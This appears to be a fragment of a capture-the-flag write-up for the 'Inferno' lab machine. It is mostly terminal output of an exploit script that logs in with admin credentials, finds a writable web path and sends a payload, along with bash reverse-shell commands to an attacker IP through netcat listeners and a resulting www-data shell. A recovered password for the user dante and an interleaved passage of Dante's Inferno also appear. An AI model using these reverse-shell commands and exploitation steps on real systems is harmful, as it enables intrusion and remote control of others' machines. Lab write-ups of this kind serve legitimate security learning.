 ┌──(leo㉿HACK)-[~/SecLab/inferno]
└─$ python3 s.py http://admin:dante1@inferno.thm/inferno/ admin dante1 10.17.5.121 4441 linux
[+] Please execute the following command on your vps:
echo 'bash -c "bash -i >/dev/tcp/10.17.5.121/4442 0>&1 2>&1"' | nc -lnvp 4441
nc -lnvp 4442
[+] Please confirm that you have done the two command above [y/n]
[Y/n] Y
[+] Starting...
[+] Login Content : {"status":"success","data":{"username":"admin"}}
[+] Login success!
[+] Getting writeable path...
[+] Path Content : {"status":"success","data":{"name":"inferno","path":"\/var\/www\/html\/inferno"}}
[+] Writeable Path : /var/www/html/inferno
[+] Sending payload...
che spandi di parlar sì largo fiume?»,
rispuos’io lui con vergognosa fronte.
«O de li altri poeti onore e lume,
vagliami ’l lungo studio e ’l grande amore
che m’ha fatto cercar lo tuo volume.
Tu se’ lo mio maestro e ’l mio autore,
tu se’ solo colui da cu’ io tolsi
lo bello stilo che m’ha fatto onore.
Vedi la bestia per cu’ io mi volsi;
aiutami da lei, famoso saggio,
ch’ella mi fa tremar le vene e i polsi».
dante:V1rg1l10h3lpm3
www-data@Inferno:/home/dante/Downloads$
└─$ echo 'bash -c "bash -i >/dev/tcp/10.17.5.121/4442 0>&1 2>&1"' | nc -l
nvp 4441
Listening on 0.0.0.0 4441
Connection received on 10.10.232.226 43976
┌──(leo㉿HACK)-[~/SecLab/inferno]
└─$ echo 'bash -c "bash -i >/dev/tcp/10.17.5.121/4442 0>&1 2>&1"' | nc -l
nvp 4441
Listening on 0.0.0.0 4441
Connection received on 10.10.232.226 43980
┌──(leo㉿HACK)-[~/SecLab/inferno]
└─$ echo 'bash -c "bash -i >/dev/tcp/10.17.5.121/4442 0>&1 2>&1"' | nc -l
nvp 4441
Listening on 0.0.0.0 4441
Connection received on 10.10.232.226 43984